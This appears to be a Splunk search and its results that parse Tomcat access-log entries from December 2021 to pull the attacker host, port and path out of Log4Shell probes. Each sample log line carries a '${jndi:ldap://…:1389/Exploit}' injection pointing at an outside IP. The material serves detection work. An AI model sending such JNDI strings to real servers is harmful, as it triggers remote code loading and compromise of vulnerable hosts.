 | makeresults | eval foo="[23/Dec/2021:13:08:44 +0000] catalina-exec-30 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /?s=${jndi:ldap://90.84.178.188:1389/Exploit} HTTP/1.1\" 200 1 994
[19/Dec/2021:06:52:23 +0000] catalina-exec-11 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /${jndi:ldap://5.101.118.127:1389/Exploit} HTTP/1.1\" 200 1 1076
[18/Dec/2021:15:35:17 +0000] http-nio-8080-exec-2 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1\" 200 0 1076
[18/Dec/2021:01:37:15 +0000] catalina-exec-38 - - 192.168.5.100 192.168.5.100 HTTP/1.1 - GET \"GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1\" 200 1 1076"
| makemv delim="
" foo | mvexpand foo
| rex field=foo ":(?:\/){1,2}(?<threat>(?<threat_host>(?:[[:alnum:]]|\-|\.){1,})[\/|:](?:(?<threat_port>[0-9]{2,6})\/(?<threat_content>(?:[[:alnum:]]|\.){1,})))"
| fields - foo _time
Last 30 minutes
4 results (1/12/22 8:18:00.000 AM to 1/12/22 8:48:22.000 AM) No Event Sampling Job Policy-Based Pool Smart Mode
Events Patterns Statistics (4) Visualization
20 Per Page Format Preview
threat threat_content threat_host threat_port
90.84.178.188:1389/Exploit Exploit 90.84.178.188 1389
5.101.118.127:1389/Exploit Exploit 5.101.118.127 1389
31.131.16.127:1389/Exploit Exploit 31.131.16.127 1389
31.131.16.127:1389/Exploit Exploit 31.131.16.127 1389